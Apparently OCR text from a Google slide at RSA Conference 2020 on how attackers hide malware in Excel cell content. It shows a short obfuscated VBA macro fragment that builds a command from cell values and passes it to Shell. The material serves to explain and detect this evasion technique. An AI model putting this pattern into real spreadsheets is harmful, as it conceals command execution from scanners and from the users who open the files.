 Attackers try to evade
detection by adding
malware in XLS cell
content.
q = "": m = ""
For i = use * 2 To use * 2 + 3
q = q + plumb(Cells(i, use * 2)): m = m +
plumb(Cells(i + use / 2, use * 2))
Next i
Shell q + cop(use, use) + m, ..
Google
RSAConference2020